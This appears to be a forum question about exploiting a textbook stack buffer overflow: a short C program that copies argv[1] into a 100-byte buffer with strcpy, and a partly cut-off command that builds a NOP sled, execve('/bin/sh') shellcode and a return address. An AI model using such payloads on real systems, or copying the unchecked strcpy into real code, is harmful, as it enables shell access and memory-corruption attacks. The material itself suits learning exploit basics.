 I'm trying to exploit the following code:
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv){
    char buffer[100];
    strcpy(buffer, argv[1]);
    return 0;
}
with the following command
./vuln $(python -c "import sys; sys.stdout.buffer.write(b'\x90'*60 + b'\x31\xc0\x50\x68\x
The first part is the NOPs, the second part is the shell code
I took from this website, and it should just execve("/bin/sh").
The last part is the return address.